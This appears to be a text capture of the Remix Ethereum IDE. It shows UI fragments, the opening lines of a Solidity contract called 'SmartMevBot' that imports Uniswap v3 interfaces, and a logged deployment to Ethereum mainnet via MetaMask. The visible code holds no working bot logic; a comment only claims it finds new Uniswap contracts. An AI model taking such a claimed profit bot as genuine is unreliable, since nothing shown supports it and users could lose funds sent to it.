 ChatGPT
Remix - Ethereum IDE
Wrapped Ether | Address 0xc02
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x891...D2F97 (0.53712166307
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
SmartMevBot - contracts/Smart
evm version: shanghai
Deploy
Publish to IPFS
At Address
Load contract from Ad
Transactions recorded 1
List of pinned contracts for selected
workspace & network
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Home
SmartMevBot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
6 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Pool.sol";
7 import "https://github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath.sol";
8
9 contract SmartMevBot {
10
11 uint liquidity;
12 event Log(string, uint, string);
13
14 constructor() {} 839877 gas 839000 gas
15
16 receive() external payable {} undefined gas
17
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchange
25
26 * @param memory of required contract liquidity.
27 * @param other The second slice to compare.
28
29 * @return New contracts with required liquidity.
30 */
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
[block:20268466 txIndex:54] from: 0x891...d2f97 to: SmartMevBot.(constructor) value: 0 wei data: 0x608...40033 logs: 0 hash: 0xe0c...014fb
Debug
>
Initialize as git repo
Remix Copilot